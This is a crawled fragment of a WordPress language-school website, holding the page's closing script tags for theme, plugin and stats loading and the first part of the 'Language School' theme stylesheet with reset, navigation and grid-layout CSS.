<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jqueryLibraries.min.js?ver=1.0.0" id="jLibs-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/scrollspy.js?ver=1.0.0" id="cmsmasters-scrollspy-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/mitrinschool.com\/wp-content\/themes\/language-school","site_url":"https:\/\/mitrinschool.com\/","ajaxurl":"https:\/\/mitrinschool.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"15389bb0f1","primary_color":"#ff9000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jquery.script.js?ver=1.0.0" id="script-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mitrinschool.com\/wp-admin\/admin-ajax.php","nonce":"9ba7367b24","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mitrinschool.com\/die-transformative-kraft-des-sprachenlernens-auf-die-mentale-gesundheit\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"220624617\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"mitrinschool.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "220624617", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 18:30:36 -->

--- FILE ---
content_type: text/css
request_url: https://mitrinschool.com/wp-content/themes/language-school/style.css?ver=1.0.0
body_size: 25760
content:
/*
Theme Name: Language School
Theme URI: http://cmsmasters.net/language-school/
Author: cmsmasters
Author URI: http://cmsmasters.net/
Description: Language School WordPress Theme is amazing. Unlimited design solutions can be created due to a great flexibility of settings and shortcode options. 99+ Custom Shortcodes are added through a Visual content composer with  drag'n'drop function. You can set a completely custom layout that stretches to any width, set your content in many columnns and assign animation many parts of your content. Language School theme has a Portfolio that can be set to any sort of a grid or a Masonry puzzle with variable paddings for elemens, while Blog can have several different layouts too. Custom Profiles and Projects post types offer an optimal way to present your content, while valid code, SEO-optimized structure and microformats guarantee this content is easily crawled and indexed by search engines. Language School comes with a Custom Mega Menu plugin, a really functional Form Builder and premium Revolution and Layer Slider plugins included for free. Multilanguage, RTL-ready, plugin-compatible and professionally-supported theme will make every day you work with your website be a Language School!
Version: 1.1.4
License:
License URI:
Text Domain: language-school
Domain Path: /framework/languages
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/


/*-------------------------------------------------------------------------

	1.	Browser Reset
	2.	Globally Applied Styles
	3.	Header + Centered + Right + Fixed Version
	4.	Content + Sidebar Styles
	5.	Bottom + Footer Styles
	6.	Blog (Default, Masonry, Timeline) + Post Styles
	7.	Portfolio (Grid, Puzzle) + Project Styles
	8.	Posts Slider Styles
	9.	Profiles + Profile Styles
	10.	Shortcodes Styles
	11.	Widgets Styles
	12. Search + Archives + Sitemap + Error + Other Styles
	13.	Contact Forms Styles
	14.	CSS3 Animations

-------------------------------------------------------------------------*/

/*-------------------------------------------------------------------------*/
/*	1.	Browser Reset */
/*-------------------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
figure,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  background: transparent;
  border: 0;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  outline: none;
}
html {
  height: 100%;
  overflow-x: hidden;
  position: relative;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  overflow-x: hidden;
  position: relative;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
object,
video,
audio,
embed,
canvas,
iframe,
main,
summary {
  display: block;
}
video,
audio,
progress,
canvas {
  vertical-align: baseline;
}
video {
  background-color: #000000;
}
template,
[hidden],
audio:not([controls]) {
  display: none;
}
audio:not([controls]) {
  height: 0;
}
iframe {
  margin-bottom: 20px;
  max-width: 100%;
}
abbr,
address,
progress {
  display: inline-block;
  text-decoration: none;
}
abbr:not([class]),
acronym {
  text-decoration: underline;
}
address {
  font-style: normal;
  margin: 0 0 20px;
}
code {
  letter-spacing: 1px;
  display: inline-block;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
}
ul,
ol {
  list-style-position: inside;
  margin-bottom: 20px;
}
ul li,
ol li {
  padding: 10px 0 0;
}
ul li:first-child,
ol li:first-child {
  padding-top: 0;
}
ul ul,
ol ul {
  margin: 0;
  padding: 10px 0 0 15px;
}
ul ol,
ol ol {
  margin: 0 0 0 20px;
  padding: 10px 0 0;
}
#middle ul,
#bottom ul,
#middle ol,
#bottom ol {
  overflow: hidden;
}
ol {
  list-style-type: decimal;
}
ul {
  list-style-type: none;
  padding-left: 15px;
}
ul li {
  display: block;
  position: relative;
}
ul li:before {
  content: '\e937';
  font-family: 'fontello';
  font-size: 4px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  padding: 0;
  margin: 0;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  position: absolute;
  top: 18px;
  left: -14px;
}
ul li:first-child:before {
  top: 8px;
}
ul li li:first-child:before {
  top: 8px;
}
.esg-grid ul {
  padding: 0;
  margin: 0;
}
.esg-grid ul li:before {
  display: none;
}
dl {
  display: block;
  overflow: hidden;
}
dt {
  display: block;
  font-weight: bold;
  overflow: hidden;
}
dd {
  display: block;
  overflow: hidden;
  margin: 0 0 20px;
}
blockquote,
q {
  padding-left: 45px;
  position: relative;
  quotes: none;
}
blockquote:before,
q:before {
  content: '\e8ef';
  font-family: 'fontello';
  font-size: 20px;
  line-height: 30px;
  position: absolute;
  left: 1px;
  top: -5px;
}
blockquote:after,
q:after {
  content: none;
}
del {
  text-decoration: line-through;
}
table {
  border-collapse: separate;
  border-spacing: 15px;
  width: 100%;
  margin-bottom: 20px;
}
table caption {
  text-align: center;
  padding: 20px;
}
table:not([class]):not([id]) {
  border-spacing: 0;
  border-collapse: collapse;
}
table:not([class]):not([id]) th,
table:not([class]):not([id]) td {
  padding: 10px;
  border-width: 1px;
  border-style: solid;
}
.pls-container,
.pls-container table,
.cmsmasters_table,
.tribe-mini-calendar,
.tribe-events-calendar,
.shop_table,
.group_table,
.variations,
.shop_attributes {
  border-collapse: collapse;
  border-spacing: 0;
  vertical-align: middle;
}
img {
  display: inline-block;
  color: transparent;
  height: auto;
  font-size: 0;
  vertical-align: middle;
  max-width: 100%;
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: optimizeQuality;
  -ms-interpolation-mode: bicubic;
}
img.wp-smiley,
img.emoji {
  font-size: 1em;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
img {
  border: 0;
}
figure {
  background-image: none !important;
}
fieldset {
  margin: 25px 2px 30px;
  padding: 1.5em 1em .5em;
  border-width: 0;
  border-style: solid;
}
fieldset legend {
  padding: 3px 10px;
  margin-top: -25px;
}
input {
  line-height: normal;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
textarea {
  resize: vertical;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
optgroup {
  font-weight: bold;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}
input[type=search] {
  -webkit-appearance: textfield;
}
input[type=submit],
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type=text]::-ms-clear {
  display: none;
}
p:empty {
  display: none;
}
:focus {
  outline: 0;
}
pre {
  overflow: auto;
  margin-bottom: 20px;
}
svg:not(:root) {
  overflow: hidden;
}
code,
kbd,
pre,
samp {
  font-family: monospace;
  font-size: 1em;
}
sub,
sup,
small {
  font-size: 75%;
}
sub,
sup {
  line-height: 0;
  position: relative;
}
sup {
  vertical-align: super;
}
sub {
  vertical-align: sub;
}
b,
strong {
  font-weight: bold;
}
th,
td,
caption {
  font-weight: normal;
}
dfn {
  font-style: italic;
}
hr {
  height: 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
mark {
  color: #000000;
}
.sticky,
.bypostauthor,
.screen-reader-text {
  outline: none;
}
/*-------------------------------------------------------------------------*/
/*	2. Globally Applied Styles */
/*-------------------------------------------------------------------------*/
body {
  text-align: left;
}
div {
  text-align: left;
}
p {
  padding: 0 0 20px;
  margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 0;
  margin: 0 0 20px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  font-style: inherit;
  line-height: inherit;
}
input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):not([type=image]),
textarea,
select,
option {
  padding: 8px 18px;
  margin: 0;
  max-width: 100%;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 20px;
  border-radius: 20px;
}
select {
  line-height: 1em;
  text-indent: 0.01px;
  text-overflow: '';
  padding: 8px 15% 8px 18px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none!important;
  background-image: url('img/select.jpg');
  background-position: 90% center;
  background-repeat: no-repeat;
}
select[multiple] {
  height: auto;
  background-image: none;
}
select[multiple] option {
  padding-left: 0;
  padding-right: 0;
  background: none !important;
}
option {
  -webkit-border-radius: 0;
  border-radius: 0;
}
textarea {
  -webkit-border-radius: 15px;
  border-radius: 15px;
  padding: 9px 18px;
}
input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  height: 38px;
}
input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
textarea:focus {
  border-width: 1px;
  border-style: solid;
}
input[type=submit],
input[type=button],
button {
  max-width: 100%;
  cursor: pointer;
}
option {
  border: 0;
}
.jetpack_subscription_widget #subscribe-email input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
.widget_wysija input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  width: 100% !important;
  padding: 8px 18px !important;
}
.widget_wysija_cont .wysija-submit {
  display: inline-block !important;
  margin: 0 !important;
}
.gform_wrapper input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
.gform_wrapper textarea {
  padding: 8px !important;
}
.gform_wrapper select {
  padding: 8px !important;
  margin: 0 !important;
}
nav {
  display: block;
  height: 100%;
  position: relative;
}
nav ul {
  /* clear ul styles */
  margin: 0;
  padding: 0;
}
nav ul:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
nav ul li {
  margin: 0;
  padding: 0;
}
nav ul li:before {
  display: none;
}
nav > div {
  height: 100%;
}
nav > div:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
nav > div > ul {
  list-style: none;
  display: inline-block;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  position: relative;
  z-index: 202;
  zoom: 1;
}
nav > div > ul ul {
  list-style: none;
  width: 220px;
  margin: 20px 0 0;
  padding: 10px 0 20px;
  visibility: hidden;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 203;
  opacity: 0;
  border-width: 1px;
  border-style: solid;
}
.header_top nav > div > ul ul {
  width: 126px;
  margin: 20px 0 0;
  padding: 10px 0 10px;
}
.header_bot nav > div > ul ul {
  width: 220px;
  margin: 20px 0 0;
  padding: 10px 0 20px;
}
nav > div > ul ul ul {
  margin: 0 0 0 20px;
  left: 100%;
  top: -11px;
}
.header_top nav > div > ul ul ul {
  margin: 0 0 0 20px;
  top: -11px;
}
.header_bot nav > div > ul ul ul {
  margin: 0 0 0 20px;
  top: -11px;
}
nav > div > ul li.menu-item-dropdown-right {
  text-align: right;
}
nav > div > ul li.menu-item-dropdown-right * {
  text-align: right;
}
nav > div > ul li.menu-item-dropdown-right > ul {
  left: auto;
  right: 0;
}
nav > div > ul li.menu-item-dropdown-right > ul ul {
  margin: 0 20px 0 0;
  left: auto;
  right: 100%;
}
.header_bot nav > div > ul li.menu-item-dropdown-right > ul ul {
  margin: 0 20px 0 0;
}
nav > div > ul li.menu-item-dropdown-right > div.menu-item-mega-container {
  left: auto;
  right: 0;
}
nav > div > ul li.menu-item-dropdown-right > div.menu-item-mega-container ul {
  right: auto;
}
nav > div > ul li:hover > ul {
  margin: 0px 0 0;
  visibility: visible;
  opacity: 1;
}
.header_top nav > div > ul li:hover > ul {
  margin: 0px 0 0;
}
.header_bot nav > div > ul li:hover > ul {
  margin: 0px 0 0;
}
nav > div > ul li:hover > ul:before {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  top: -1px;
}
.header_top nav > div > ul li:hover > ul:before {
  width: 100%;
  height: 0px;
  top: -1px;
}
.header_bot nav > div > ul li:hover > ul:before {
  width: 100%;
  height: 0px;
  top: -1px;
}
nav > div > ul li:hover > div.menu-item-mega-container {
  margin: 0px 0 0;
  visibility: visible;
  opacity: 1;
}
.header_bot nav > div > ul li:hover > div.menu-item-mega-container {
  margin: 0px 0 0;
}
nav > div > ul li:hover > div.menu-item-mega-container:before {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  top: -1px;
}
.header_bot nav > div > ul li:hover > div.menu-item-mega-container:before {
  width: 100%;
  height: 0px;
  top: -1px;
}
nav > div > ul li:hover > div.menu-item-mega-container ul {
  visibility: visible;
  opacity: 1;
}
nav > div > ul li li:hover > ul {
  margin: 0 0 0 2px;
}
.header_top nav > div > ul li li:hover > ul {
  margin: 0 0 0 2px;
}
.header_bot nav > div > ul li li:hover > ul {
  margin: 0 0 0 2px;
}
nav > div > ul li li:hover > ul:before {
  width: 2px;
  height: 100%;
  top: 0;
  left: -3px;
}
.header_top nav > div > ul li li:hover > ul:before {
  width: 2px;
  height: 100%;
  left: -3px;
}
.header_bot nav > div > ul li li:hover > ul:before {
  width: 2px;
  height: 100%;
  left: -3px;
}
nav > div > ul li.menu-item-dropdown-right li:hover > ul {
  margin: 0 2px 0 0;
}
.header_bot nav > div > ul li.menu-item-dropdown-right li:hover > ul {
  margin: 0 2px 0 0;
}
nav > div > ul li.menu-item-dropdown-right li:hover > ul:before {
  left: auto;
  right: -3px;
}
.header_bot nav > div > ul li.menu-item-dropdown-right li:hover > ul:before {
  right: -3px;
}
nav > div > ul li {
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 203;
}
nav > div > ul li:hover {
  z-index: 204;
}
nav > div > ul a {
  display: block;
  position: relative;
  z-index: 204;
}
nav > div > ul .menu-item-mega-description-container {
  display: block;
  padding: 10px 0;
  overflow: hidden;
}
nav > div > ul .nav_title[class^="cmsmasters-icon-"]:before,
nav > div > ul .nav_title[class*=" cmsmasters-icon-"]:before {
  margin: 0 .5em 0 0;
}
nav > div > ul .menu-item-hide-text > a .nav_title[class^="cmsmasters-icon-"]:before,
nav > div > ul .menu-item-hide-text > a .nav_title[class*=" cmsmasters-icon-"]:before {
  margin: 0 .3em;
}
nav > div > ul .menu-item-hide-text:not(.menu-item-icon) > a {
  display: none;
}
nav > div > ul > li {
  float: left;
  border-right-width: 1px;
  border-right-style: solid;
}
nav > div > ul > li:last-child {
  border-right-width: 0;
  border-right-style: solid;
}
nav > div > ul > li li {
  padding: 0 20px;
}
nav > div > ul > li li > a {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
nav > div > ul li.menu-item-mega ul {
  background-color: transparent;
  border: 0;
  width: auto;
  margin: 0;
  padding: 0;
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
  z-index: 203;
}
nav > div > ul div.menu-item-mega-container {
  display: block;
  width: auto;
  margin: 20px 0 0;
  padding: 10px 15px 20px;
  visibility: hidden;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 203;
  opacity: 0;
  border-width: 1px;
  border-style: solid;
}
.header_bot nav > div > ul div.menu-item-mega-container {
  margin: 20px 0 0;
}
nav > div > ul div.menu-item-mega-container > ul {
  display: table;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
nav > div > ul div.menu-item-mega-container > ul > li {
  display: table-cell;
  padding: 0 15px;
  border-bottom-width: 0;
  border-bottom-style: solid;
}
nav > div > ul div.menu-item-mega-container > ul > li > a {
  margin-bottom: 7px;
  border-bottom-width: 0;
  border-bottom-style: solid;
}
nav > div > ul div.menu-item-mega-container > ul > li > ul {
  width: 220px;
  margin: 0;
  padding: 0;
}
nav > div > ul div.menu-item-mega-container > ul > li > ul li {
  padding: 0;
}
.header_bot nav > div > ul div.menu-item-mega-container > ul > li > ul {
  width: 220px;
}
nav > div > ul div.menu-item-mega-container > ul > li:hover > ul {
  margin: 0;
  padding: 0;
}
.header_bot nav > div > ul div.menu-item-mega-container > ul > li:hover > ul {
  margin: 0;
  padding: 0;
}
nav > div > ul div.menu-item-mega-container > ul > li a:empty {
  padding: 0;
  margin: 0;
}
nav > div > ul li.menu-item-mega-fullwidth > div.menu-item-mega-container > ul > li a,
nav > div > ul li.menu-item-mega-fullwidth > div.menu-item-mega-container > ul > li ul {
  width: auto;
}
nav > div > ul li.menu-item-mega-fullwidth.menu-item-mega-cols-two > div.menu-item-mega-container > ul > li {
  width: 50%;
}
nav > div > ul li.menu-item-mega-fullwidth.menu-item-mega-cols-three > div.menu-item-mega-container > ul > li {
  width: 33.33%;
}
nav > div > ul li.menu-item-mega-fullwidth.menu-item-mega-cols-four > div.menu-item-mega-container > ul > li {
  width: 25%;
}
nav > div > ul li.menu-item-mega-fullwidth.menu-item-mega-cols-five > div.menu-item-mega-container > ul > li {
  width: 20%;
}
.header_bot nav > div > ul div.menu-item-mega-container > ul > li > a:before,
.header_mid nav > div > ul div.menu-item-mega-container > ul > li > a:before {
  content: none;
}
.header_bot nav > div > ul ul li.current-menu-item > a:before,
.header_mid nav > div > ul ul li.current-menu-item > a:before {
  height: 2px;
}
.header_bot nav > div > ul ul li a,
.header_mid nav > div > ul ul li a {
  position: relative;
}
.header_bot nav > div > ul ul li a:before,
.header_mid nav > div > ul ul li a:before {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  opacity: 0;
}
.header_bot nav > div > ul ul li a:hover:before,
.header_mid nav > div > ul ul li a:hover:before {
  opacity: 1;
}
.full-width {
  min-width: 100%;
}
audio.full-width {
  width: 100%;
}
.alignleft,
.fl {
  float: left;
}
.alignright,
.fr {
  float: right;
}
.aligncenter {
  text-align: center;
}
img.alignleft,
img.fl {
  margin-right: 20px;
  margin-bottom: 20px;
}
img.alignright,
img.fr {
  margin-left: 20px;
  margin-bottom: 20px;
}
img.aligncenter {
  margin: 0 auto 20px;
  display: block;
}
img.alignnone {
  margin-bottom: 20px;
}
.dn {
  display: none;
}
.tal,
.ta_left {
  text-align: left;
}
.tac,
.ta_center {
  text-align: center;
}
.tar,
.ta_right {
  text-align: right;
}
.cl,
.clear {
  clear: both;
}
.ovh {
  overflow: hidden;
}
.low_case {
  text-transform: lowercase;
}
.up_case {
  text-transform: uppercase;
}
.cmsmasters_responsive_width {
  display: block;
  width: auto;
  visibility: hidden;
}
.cmsmasters_column {
  position: relative;
  min-height: 1px;
}
.one_first,
.one_half,
.one_third,
.two_third,
.one_fourth,
.three_fourth,
.one_fifth,
.one_sixth {
  margin: 0 2%;
  position: relative;
  float: left;
}
.one_sixth {
  width: 12.67%;
}
.cmsmasters_row_no_margin .one_sixth {
  width: 16.67%;
}
.one_fifth {
  width: 16%;
}
.cmsmasters_row_no_margin .one_fifth {
  width: 20%;
}
.one_fourth {
  width: 21%;
}
.cmsmasters_row_no_margin .one_fourth {
  width: 25%;
}
.one_third {
  width: 29.33%;
}
.cmsmasters_row_no_margin .one_third {
  width: 33.33%;
}
.one_half {
  width: 46%;
}
.cmsmasters_row_no_margin .one_half {
  width: 50%;
}
.two_third {
  width: 62.67%;
}
.cmsmasters_row_no_margin .two_third {
  width: 66.67%;
}
.three_fourth {
  width: 71%;
}
.cmsmasters_row_no_margin .three_fourth {
  width: 75%;
}
.one_first {
  width: 96%;
  float: none;
  position: relative;
  clear: both;
}
.cmsmasters_row_no_margin .one_first {
  width: 100%;
}
.cmsmasters_row_margin.cmsmasters_row_columns_behavior {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: flex;
}
.cmsmasters_row_margin.cmsmasters_row_columns_behavior:after {
  content: none;
}
.cmsmasters_row_margin.cmsmasters_row_columns_behavior.cmsmasters_131313 {
  width: 99.99%;
}
.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: flex;
}
.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column:after {
  content: none;
}
.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column > div {
  width: 100%;
}
[data-animation] {
  opacity: 0;
}
[data-animation].animated {
  opacity: 1;
}
#page.cmsmasters_boxed {
  width: 1000px;
  margin: 0 auto;
}
#page.cmsmasters_boxed .middle_inner,
#page.cmsmasters_boxed #header {
  width: 1000px;
  margin: 0 auto;
}
#page,
#main,
#middle,
.middle_content,
#bottom,
#footer,
.headline,
.headline_outer,
.cmsmasters_row,
.cmsmasters_row_outer,
.cmsmasters_row_outer_parent {
  width: 100%;
  position: relative;
}
.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.footer_copyright_inner,
.cmsmasters_row_inner {
  position: relative;
  width: 980px;
  padding: 0 20px;
  margin: 0 auto;
}
.content_wrap .post-password-form {
  width: auto;
  padding: 0;
}
.cmsmasters_row.cmsmasters_row_top_default.cmsmasters_row_bot_default {
  z-index: 0;
}
.cmsmasters_row.cmsmasters_row_top_left_diagonal:before,
.cmsmasters_row.cmsmasters_row_bot_left_diagonal:after {
  content: '';
  background-color: inherit;
  width: 150%;
  height: 150px;
  position: absolute;
  left: auto;
  right: 0;
  top: 0;
  bottom: auto;
  z-index: 1;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  transform: rotate(2deg);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.cmsmasters_row.cmsmasters_row_bot_left_diagonal:after {
  top: auto;
  bottom: 0;
  -webkit-transform: rotate(-2deg);
  -moz-transform: rotate(-2deg);
  -ms-transform: rotate(-2deg);
  transform: rotate(-2deg);
}
.cmsmasters_row.cmsmasters_row_top_right_diagonal:before,
.cmsmasters_row.cmsmasters_row_bot_right_diagonal:after {
  content: '';
  background-color: inherit;
  width: 150%;
  height: 150px;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: auto;
  z-index: 1;
  -webkit-transform: rotate(-2deg);
  -moz-transform: rotate(-2deg);
  -ms-transform: rotate(-2deg);
  transform: rotate(-2deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
}
.cmsmasters_row.cmsmasters_row_bot_right_diagonal:after {
  top: auto;
  bottom: 0;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  transform: rotate(2deg);
}
.cmsmasters_row.cmsmasters_row_top_zigzag:before,
.cmsmasters_row.cmsmasters_row_bot_zigzag:after {
  content: '';
  background-size: 10px 5px;
  height: 5px;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: 100%;
  z-index: 1;
}
.cmsmasters_row.cmsmasters_row_bot_zigzag:after {
  top: 100%;
  bottom: auto;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.cmsmasters_row.cmsmasters_row_top_triangle:before,
.cmsmasters_row.cmsmasters_row_bot_triangle:after {
  content: '';
  background-color: inherit;
  z-index: 1;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: -15px;
  bottom: auto;
}
.cmsmasters_row.cmsmasters_row_bot_triangle:after {
  top: auto;
  bottom: -15px;
}
.cmsmasters_row .cmsmasters_row_outer_parent {
  padding: .1px 0;
  z-index: 2;
}
.cmsmasters_row .cmsmasters_row_inner.cmsmasters_row_fullwidth {
  width: 100%;
  padding: 0 40px;
}
.cmsmasters_row .cmsmasters_row_inner.cmsmasters_row_no_margin .cmsmasters_row_margin {
  margin: 0;
}
